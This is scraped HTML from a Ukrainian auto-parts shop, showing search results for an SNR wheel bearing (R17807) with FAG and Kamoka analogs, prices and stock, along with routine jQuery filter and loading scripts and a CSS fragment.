рідина</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Охолоджуючі рідини</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Гальмівна рідина</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Аксесуари</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Аксесуари</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Ароматизатори</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Тюнінг</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Елементи тюнінгу</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                  </ul>         <div class="clear"></div>     </div>    </div>         <!-- сео модуль: конец -->           <div class="package">             <!-- is-data/wrapper начало -->             <div class="is-data">                 <div class="resize-wrapper">                     <div class="wrapper">                          <!-- левое меню -->                                      <div class="menu" style="width: 18%;">          <div id="sticky">           <script> function fresort() {  $('.ftr').each(function(z, a){    var f_dp = $(this).attr('data-price') * 1;   var f_db = $(this).attr('data-box') * 1;   var f_dd = $(this).attr('data-delivery') * 1;    var q = '';   $('.min-g-brand').each(function(y, b){    if ( $( b ).is(":checked") ){     q += $.trim( $(b).val() );    }   });    if (             (f_dp >= $( "#gp0" ).val() && f_dp <= $( "#gp1" ).val()) &&             (f_db >= $( "#gb0" ).val() && f_db <= $( "#gb1" ).val()) &&             (f_dd >= $( "#gd0" ).val() && f_dd <= $( "#gd1" ).val())   )   {    if (q)    {     $('.min-g-brand').each(function(i, j){      if ( $( j ).is(":checked") ){        query = $.trim( $(j).val() );       query = query.replace(/ /gi, '|');        if($(a).text().search(new RegExp(query, "i")) > 0){        $(a).show().addClass('visible');       }       }     });    }    else     $(this).show();   }   else    $(this).hide();  }); }; $(document).ready(function(){   /** Сортировка по цене, поставке, количеству */  var gmin = 0, gmax = 0, bmin = 0, bmax = 0, dmin = 0, dmax = 100, data_price = 0, data_box = 0, data_delivery = 0;  $('.ftr').each(function(){    data_price = $(this).attr('data-price') * 1;   data_box = $(this).attr('data-box') * 1;   data_delivery = $(this).attr('data-delivery') * 1;       if (gmin == 0)       gmin = data_price;      if (bmin == 0)       bmin = data_box;      if (dmax == 100 && data_delivery)       dmax = data_delivery;       if (data_price > 0){          gmax = gmax < data_price ? data_price : gmax;          gmin = gmin > data_price ? data_price : gmin;      }      if (data_box > 0){       bmax = bmax < data_box ? data_box : bmax;       bmin = bmin > data_box ? data_box : bmin;      }      if (data_delivery > 0){       dmax = dmax < data_delivery ? data_delivery : dmax;          dmin = dmin > data_delivery ? data_delivery : dmin;      }   });   $('#reset-brands').click(function(){   $( "#gprice-range" ).slider({ values: [ gmin , gmax ] });   $( "#gbox-range" ).slider({ values: [ bmin , bmax ] });   $( "#gdelivery-range" ).slider({ values: [ dmin , dmax ] });  });   /** Цена */  $('#gp0').val(gmin);     $('#gp1').val(gmax);     $( "#gprice-range" ).slider({         range: true,         min: gmin,         max: gmax,         values: [ 0 , gmax ],         slide: function( event, ui ) {             $('#gp0').val(ui.values[ 0 ]);             $('#gp1').val(ui.values[ 1 ]);    $( "#gprice-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });     $( "#gprice-name" ).html("Цена, грн.: ");  $( "#gprice-amount" ).html(gmin + " - " + gmax);   /** Наличие */     $('#gb0').val(bmin);     $('#gb1').val(bmax);  $( "#gbox-range" ).slider({         range: true,         min: bmin,         max: bmax,         values: [ 0 , bmax ],         slide: function( event, ui ) {          $('#gb0').val(ui.values[ 0 ]);             $('#gb1').val(ui.values[ 1 ]);    $( "#gbox-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gbox-name" ).html("Наличие, шт.: ");  $( "#gbox-amount" ).html(bmin + " - " + bmax);   /** Срок поставки */  $('#gd0').val(dmin);     $('#gd1').val(dmax);  $( "#gdelivery-range" ).slider({         range: true,         min: dmin,         max: dmax,         values: [ 0 , dmax ],         slide: function( event, ui ) {          $('#gd0').val(ui.values[ 0 ]);             $('#gd1').val(ui.values[ 1 ]);    $( "#gdelivery-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gdelivery-name" ).html("Срок поставки, дн.: ");  $( "#gdelivery-amount" ).html(dmin + " - " + dmax); }); </script>  <style> .gfilter { margin: 10px auto; width: 85%; text-align: center; } #gprice-range, #gbox-range, #gdelivery-range { margin-top: 5px; border: 0px; } #gprice-amount, #gbox-amount, #gdelivery-amount { border: 0; color: #d43f3a; font-weight: bold; } #gprice-range .ui-slider-range, #gbox-range .ui-slider-range, #gdelivery-range .ui-slider-range { background: #f1f1f1; } </style>  <div class="item-menu-nav">     <div class="title-menu-simple">      <i class="icon-filter"></i> Фильтры поиска   <span id="reset-brands">сбросить</span>  </div>  <div class="filter-item-search">      <input type="text" name="filter-query" value="" class="autoinput filter-query" placeholder="Поиск (Например: knecht)" id="filter-do-query" />          <div class="gfilter">          <span id="gprice-name"></span>          <span id="gprice-amount"></span>          <div id="gprice-range"></div>          <input type="hidden" id="gp0" value="0" />          <input type="hidden" id="gp1" value="0" />         </div>          <div class="gfilter">          <span id="gbox-name"></span>          <span id="gbox-amount"></span>          <div id="gbox-range"></div>          <input type="hidden" id="gb0" value="0" />          <input type="hidden" id="gb1" value="0" />         </div>          <div class="gfilter">          <span id="gdelivery-name"></span>          <span id="gdelivery-amount"></span>          <div id="gdelivery-range"></div>          <input type="hidden" id="gd0" value="0" />          <input type="hidden" id="gd1" value="0" />         </div>          <div class="viewed-module">          <ul class="g-min-groups">                                         <li >            <span class="g-min-brand">             <input id="b-s-1" type="checkbox" class="min-g-brand" value="Kamoka" onclick="filterquery(this, 'KAMOKA');" />             <label for="b-s-1">Kamoka</label>            </span>            <span class="g-min-price">             1169 грн           </span>            <div class="clear"></div>           </li>                                                   <li >            <span class="g-min-brand">             <input id="b-s-2" type="checkbox" class="min-g-brand" value="Fag" onclick="filterquery(this, 'FAG');" />             <label for="b-s-2">Fag</label>            </span>            <span class="g-min-price">             2097 грн           </span>            <div class="clear"></div>           </li>                                                   <li >            <span class="g-min-brand">             <input id="b-s-3" type="checkbox" class="min-g-brand" value="Snr" onclick="filterquery(this, 'SNR');" />             <label for="b-s-3">Snr</label>            </span>            <span class="g-min-price">             2465 грн           </span>            <div class="clear"></div>           </li>                                        </ul>          <div class="clear"></div>         </div>     </div></div>           </div>         </div>                           <!-- центральное меню -->                         <!-- начало: !.menu-menu --><div class="header-menu-line">     <div class="header-menu">         <ul class="headlist">                   <li >           <a class="async-catalog" href="/" >            Головна           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="/cat/" >            Пошук по автокаталогам           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="#" >            Оплата і доставка <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Спосіб доставки</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Способи оплати</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/garantiya/" >Гарантія</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vozvrat/" >Повернення товару</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Про магазин <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/testimonials/" >Відгуки клієнтів</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/news/" >Новини</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Вакансії <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii/" >Київ</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii_harkov/" >Харків</a></li>                      </ul>                    </li>                   <li style="border: 0px;">           <a class="async-catalog" href="/contacts/" >            Контакти           </a>           <i class="clear"></i>                    </li>                  </ul>         <div class="clear"></div>     </div></div><!-- конец: !.menu-menu -->                                                                          <!-- .content: начало -->                         <div class="content data-load">                              <!-- slider: начало -->                             <!-- начало: slider --><!-- конец: slider -->                            <!-- slider: конец -->                                                                                        <!-- .requere --><div id="ajax_load_search_data"><div class="main w75percent">    <div id="ajax_analogs">                                                      <table class="selected-article">          <tr>           <td style="padding: 5px 5px 15px 5px;">            <span class="h1">Запитаний артикул</span>                        <span class="h1">SNR</span>                </td>           <td style="padding: 5px 5px 15px 5px; text-align: right;">                   <!-- !НАЧАЛО: Выбор валюты -->           <!-- !КОНЕЦ: Выбор валюты -->           </td>          </tr>          </table>              <!-- 1 --><table width="100%" class="details-list filterResultTable result-procenka">                       <thead>  <tr class="g g-head">     <!-- id -->    <th class="g-sid"></th>     <!-- brand -->          <th class="g-brand">                    <a href="#" onclick="looksorting('/parts/article/R17807/brand/SNR/','brand');return false;" class="ssort sort_asc"><span><i class="fa fa-sort-desc"></i> Бренд</span></a>                   </th>           <!-- article --><th class="g-article">           <a href="#" onclick="looksorting('/parts/article/R17807/brand/SNR/','article');return false;" class="ssort sort_all"><span><i class="fa fa-sort-desc"></i> Артикул</span></a>             </th>        <!-- star -->    <th class="g-note" style="width: 10px;"></th>     <!-- description --><th class="g-descr" style="border: 0px;"><span><i class="fa fa-photo"></i> Наименование</span></th>        <!-- importer -->              <!-- box -->             <th class="g-box" style="border: 0px;"><i class="fa fa-dropbox" aria-hidden="true" title="Наличие"></i></th>              <!-- delivery -->             <th class="g-delivery t-center" style="border: 0px;">                                        <a href="#" onclick="looksorting('/parts/article/R17807/brand/SNR/','delivery_desc');return false;" class="ssort sort_all"><span><i class="fa fa-sort"></i><i class="fa fa-truck" title="Срок поставки (ч/дн)"></i></span></a>              </th>                     <!-- price --><th class="g-price" title="грн">               <a href="#" onclick="looksorting('/parts/article/R17807/brand/SNR/','min');return false;" class="ssort sort_all">        <span>        <i class="fa fa-sort"></i>               Цена         </span>     </a>           </th>               <th class="g-price-cart ">        <i class="fa fa-shopping-cart" aria-hidden="true"></i>     Корзина       </th>             </tr>      <tr><td colspan="20" class="ws-process" style="padding: 0px;"></td>      </tr>   </thead>          <tbody>                                                    <tr data-price="2465.14"             data-box="4"             data-delivery="0"             class="ftr  first c6a5112cab c6a5112cab_1  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=SNR">SNR</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/R17807/SNR/" onclick="return getinfo('/detail/R17807/SNR/?simple=view', this, 'c6a5112cab_1');"><b>R17807</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('VWpFM09EQTM=','VTA1Uw==','[base64]','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5U01UYzRNRGN2WW5KaGJtUXZVMDVTTHc9PQ==',0,'478749411');return false;">          <span id="note-478749411"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/R17807/SNR/" onclick="return getinfo('/detail/R17807/SNR/?simple=view', this, 'c6a5112cab_1');">         <span class="fa fa-photo"></span>                             Підшипник призначений для монтажу на маточину з елементами монтажу               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="664">         <span class="data-importer-effective" style="background: #f2afaf; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        4 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">2465</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-1392034770">           <input type="hidden" name="item_min[]" id="cart_item_min_10211541917" value="1"/>           <input type="text" name="item[]" id="cart_item_10211541917" value="1" class="outboxview i-cart-item" max="4"/>                           <a class="btn-cart" id="pre-10211541917" href="#" title="Купить" onclick="return cart('10211541917', '664', 'detail', '2465', 'TWpBNE1DNHlPUT09', 'SUNqUmdkQzYwTHZRc05DME9pQTAwWWpSZ2k0cA==', 'VWpFM09EQTM=', 'VTA1Uw==', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="2465.14" data-box="4" data-delivery="0" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">SNR</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +6" class="viewer-box" onclick="return gtrack(this, 'c6a5112cab', 'SNRR17807');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 7"></i>       Остальные<br/>от 2465 грн     </span>      <span title="еще +6" class="viewer-box no-display" onclick="group_result_search(this, 'htg_c6a5112cab'); return false;">Свернуть предложения</span>                 </td>   </tr>                               </tbody>                <!-- 2 -->             <!-- 3 -->                            <tbody><tr><td colspan="12"><div class="h1">Аналоги (замінники) для запитаного артикула</div></td></tr>                                                         <tr data-price="2097.42"             data-box="2"             data-delivery="1"             class="ftr  second a2454f09a0 a2454f09a0_1  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=FAG">FAG</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/713610820/FAG/" onclick="return getinfo('/detail/713610820/FAG/?simple=view', this, 'a2454f09a0_1');"><b>713610820</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TnpFek5qRXdPREl3','UmtGSA==','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5U01UYzRNRGN2WW5KaGJtUXZVMDVTTHc9PQ==',0,'1270359869');return false;">          <span id="note-1270359869"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/713610820/FAG/" onclick="return getinfo('/detail/713610820/FAG/?simple=view', this, 'a2454f09a0_1');">         <span class="fa fa-photo"></span>                             Комплект підшипника колеса передн SKODA FABIA I FABIA I PRAKTIK FABIA II ROOMSTER ROOMSTER PRAKTIK SCALA 1020 1099               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="690">         <span class="data-importer-effective" style="background: #f5c1e5; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        2 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       1 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">2097</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-1415584301">           <input type="hidden" name="item_min[]" id="cart_item_min_10214233758" value="1"/>           <input type="text" name="item[]" id="cart_item_10214233758" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10214233758" href="#" title="Купить" onclick="return cart('10214233758', '690', 'detail', '2097', 'TVRjMU5TNHhOZz09', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'TnpFek5qRXdPREl3', 'UmtGSA==', '1', '1', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="2097.42" data-box="2" data-delivery="1" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">FAG</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +27" class="viewer-box" onclick="return gtrack(this, 'a2454f09a0', 'FAG713610820');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 28"></i>       Остальные<br/>от 2097 грн     </span>      <span title="еще +27" class="viewer-box no-display" onclick="group_result_search(this, 'htg_a2454f09a0'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="1168.82"             data-box="16"             data-delivery="2"             class="ftr  second 68d3582d72 68d3582d72_2  ">                                      <td class="g-sid  t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=KAMOKA">KAMOKA</a>                              </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/5500063/KAMOKA/" onclick="return getinfo('/detail/5500063/KAMOKA/?simple=view', this, '68d3582d72_2');"><b>5500063</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TlRVd01EQTJNdz09','UzBGTlQwdEI=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5U01UYzRNRGN2WW5KaGJtUXZVMDVTTHc9PQ==',0,'176283490');return false;">          <span id="note-176283490"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/5500063/KAMOKA/" onclick="return getinfo('/detail/5500063/KAMOKA/?simple=view', this, '68d3582d72_2');">         <span class="fa fa-photo"></span>                             Ступиця колеса з ABS               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="602">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        16 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       2 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1169</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-1487736396">           <input type="hidden" name="item_min[]" id="cart_item_min_10207223401" value="1"/>           <input type="text" name="item[]" id="cart_item_10207223401" value="1" class="outboxview i-cart-item" max="16"/>                           <a class="btn-cart" id="pre-10207223401" href="#" title="Купить" onclick="return cart('10207223401', '602', 'detail', '1169', 'T1RZeExqazU=', 'SUNqUmdkQzYwTHZRc05DME9pQXhOdEdJMFlJdUtRPT0=', 'TlRVd01EQTJNdz09', 'UzBGTlQwdEI=', '1', '2', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>                    </tbody>        <!-- 3.1 -->    <tbody id="is-add-wsids"></tbody>     <!-- 4 --></table>         </div>     <div class="clear"></div><div class="g-p-notice">     Інформація про товар надана для ознайомлення та не є публічною офертою. Виробники залишають за собою право змінювати зовнішній вигляд, характеристики та комплектацію товару, попередньо не повідомляючи продавців та споживачів. Просимо вас поставитися з розумінням до цього факту і заздалегідь вибачаємося за можливі неточності в описі та фотографіях товару. Будемо вдячні вам за повідомлення про помилки – це допоможе зробити наш каталог ще точнішим!</div><p class="timegen">(0.144 сек.)</p></div></div>  <!-- .requere -->  <style type="text/css"> #res-models { width: 100%; } .bmrk { width: 100%; } .get-main tr { border:0px!important; } .get-main, .details-list-details { background: #fff; width:100%; min-width: 550px; } .get-main > td { vertical-align: top; padding:0px 10px 10px 0px; } .get-main td { background: #fff; } .get-main tr:hover, .get-main tr:hover td { background: #fff!important; }  .get-info {} .get-info th { color:#000 !important; font-weight:bold; font-size:12px; padding: 4px 8px!important; background:none repeat scroll 0 0 #f9f9f9 !important; } .get-info tr:nth-child(2n+1) { background:#f1f1f1; } .get-info tr td { padding:4px 8px; } .get-grid td { padding: 2px; } .tab-content { padding:15px !important; } .set-auto { display:inline-block; padding:5px 9px; font-size:12px; } .pager-mod { border:1px solid #d6dee7; margin:10px; padding:10px; } .bbold { font-weight:bold; } .marketing-slider { margin: 0 auto; } .detail-slider { width: 350px; margin: 0 auto; } .i-nivo-h { max-height: 100%; } .details-list-details th, .details-list-details td { padding: 6px; } .theme-light .nivo-controlNav { height: 50px; } </style>    <div class="main">  <div itemscope itemtype="http://schema.org/Product">                        <br/><br/>  </div></div>                                                                                        <div class="clear"></div>                         </div>                         <!-- .content: конец -->                      </div>                     <!-- ! конец: wrapper -->                 </div>             </div>             <!-- is-data/wrapper: конец -->               <!-- главная: начало -->                          <!-- главная: конец -->               <!-- начало: footer -->                         <footer class="is-footer-end">                 <div class="resize-wrapper is-footer">                     <div class="footer">                         <div class="resize-wrapper-width-fixed">                                                                                                 <ul>                                         <li class="h3"><a                                                     href="/faq/">Допомога</a>                                         </li>                                                                                                                                     <li><a                                                             href="/auto/">Всі марки авто</a>                                                 </li>                                                                                             <li><a                                                             href="/sitemap/">Карта сайту</a>                                                 </li>                                                                                             <li><a                                                             href="/pricelist/">Прайс-лист</a>                                                 </li>                                                                                                                         </ul>                                                                     <ul>                                         <li class="h3"><a                                                     href="/about/">Про магазин</a>                                         </li>                                                                                                                                     <li><a                                                             href="/about/">Про компанії</a>                                                 </li>                                                                                             <li><a                                                             href="/articles/">Статті</a>                                                 </li>                                                                                             <li><a                                                             href="/brand/">Бренди</a>                                                 </li>                                                                                             <li><a                                                             href="/testimonials/">Відгуки клієнтів</a>                                                 </li>                                                                                             <li><a                                                             href="/news/">Новини</a>                                                 </li>                                                                                                                         </ul>                                                                                                                          <ul>                                     <li class="h3"><a                                                 href="https://europart.com.ua/sposobyi_oplatyi_i_dostavka/"> Покупці</a>                                     </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii">Вакансії Київ</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/garanty">Гарантія</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/magazinyi">Магазини</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vozvrat">Повернення</a>                                         </li>                                                                     </ul>                                                          <ul>                                 <li class="h3"><a                                             href="https://europart.com.ua/account/"> Профіль</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signin/">Вхід</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signup/">Реєстрація</a>                                 </li>                                                             </ul>                              <!-- НАЧАЛО: курсы валют -->                                                         <!-- КОНЕЦ: курсы валют -->                              <ul class="f-right copyrights">                                 <li class="t-right">                                     <p class="h3">2026                                        &copy; europart.com.ua</p>                                     <div class="footblk">                                                                                 <p>   ФОП Котова Мирослава Іванівна, ІПН 3248705126, м.Харків, вул. Щедрінська,буд.18А. Не є платником податку на прибуток на загальних підставах. Платник єдиного податку 2 група 20%<br />   2023 &copy; europart.com.ua</p>                                                                              </div>                                     <div class="clear"></div>                                 </li>                                                                     <!-- new.by -->                                     <li class="t-right copins">                                         <a href="http://adata.com.ua/">                                             Розробка сайту - adata.com.ua                                         </a>                                     </li>                                                             </ul>                             <div class="clear"></div>                                                     </div>                         <!-- !.resize-wrapper-width-fixed -->                     </div>                 </div>             </footer>         </div>             <!-- конец: footer -->      </div><!-- .package --></div><!-- .custom-wrapper --></div><!-- .containter -->  <!--  HTML кнопки наверх --><a href="#top" id="top-link"><span class="icon icon-arrow-up"></span></a>  <!--  Connect js -->   <script type="text/javascript"> $(document).ready(function(){             console.log('');     }); </script>          <style type="text/css"> .ws-process {  padding: 0px !important; } .ws-process > div .fa {  font-size: 20px !important; } .ws-process > div {  color: #FFFFFF;     background: #138BD8;     font-size: 14px;     font-weight: bold;     padding: 10px;     text-align: center; } </style>  <script type="text/javascript"> $(document).ready(function() {   /* prepare async load */  var wsQueue = function () {      this.members = [];  };  wsQueue.prototype = {      add: function (f) {          if (f instanceof Function) {              this.members.push(f);          }      },      iterate: function () {          if (this.members.length > 0) {              var func = this.members.shift();              func.call(this);          }      },      clear: function () {          this.members = [];      }  };  var wsq = new wsQueue();   function wsid77(){   wbs_start(1, 77);  };  wsq.add( wsid77 );   wsq.add( ws_done );   /* start async load */   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов 1 из 1</span></div>');     NProgress.start();   wsq.iterate();   function wbs_start(num, id)  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов ' + num + ' из 1</span></div>');   var url = '/search/wws/?wsid=' + id + '&head=0&';   console.log(url);   $.post(url, null,   function(response){    /*$('#is-add-wsids').after(response);*/     NProgress.inc(1);    wsq.iterate();   });  };  function ws_done()  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Сортировка данных...</span></div>');   var url = '?';   console.log(url);   $.get(url + '&ajax=reload&resort=all', null,   function(data) {    if (data){     $('.wrapper').html(data);     $('.ws-process').hide();     NProgress.done();    }    else {     $('.ws-process').hide();     NProgress.done();    }   });    wsq.iterate();  }; }); </script>  <!-- Защита от копирования --><!-- script type="text/javascript"> var source_link = '<p>Источник: <a title="europart.com.ua" href="https://europart.com.ua">"europart.com.ua"</a><br />Адрес страницы: <a href="' + location.href + '">' + location.href + '</a></p>'; jQuery(function($){     if (window.getSelection) $('html').bind('copy', function(){         var selection = window.getSelection();         var range = selection.getRangeAt(0);          var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });         magic_div.append(range.cloneContents(), source_link);         $('body').append(magic_div);          var cloned_range = range.cloneRange();         selection.removeAllRanges();          var new_range = document.createRange();         new_range.selectNode(magic_div.get(0));         selection.addRange(new_range);          window.setTimeout(function(){             selection.removeAllRanges();             selection.addRange(cloned_range);             magic_div.remove();         }, 0);     }); }); </script><script type="text/javascript"> function noselect() { return false; } document.onmousedown = noselect; document.oncontextmenu = noselect; document.oncopy = noselect; function addHandler(event, handler) {  if (document.attachEvent) {   document.attachEvent('on' + event, handler);  }  else if (document.addEventListener) {   document.addEventListener(event, handler, false);  } } function killSelection() {  if (window.getSelection) {   window.getSelection().removeAllRanges();  }  else if (document.selection && document.selection.clear) {   document.selection.clear();  } } function noSelectionEvent(event) {     var event = event || window.event;     var key = event.keyCode || event.which;     if (event.ctrlKey && (key == 65 || key == 85)) {         killSelection();         if (event.preventDefault) { event.preventDefault(); }         else { event.returnValue = false; }         return false;     } } addHandler('keydown', noSelectionEvent); addHandler('keyup', noSelectionEvent); </script -->  </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817
body_size: 27048
content:
.wheels_tyres_page{min-height:500px}.wheels_tyres{}.wheels_tyres
td{padding:2px
5px;vertical-align:middle}.wt_td{vertical-align:top;padding:10px}.wt_bg{border-radius:5px;vertical-align:top}.search_wheels_tyres{cursor:pointer;display:block;width:137px;border:1px
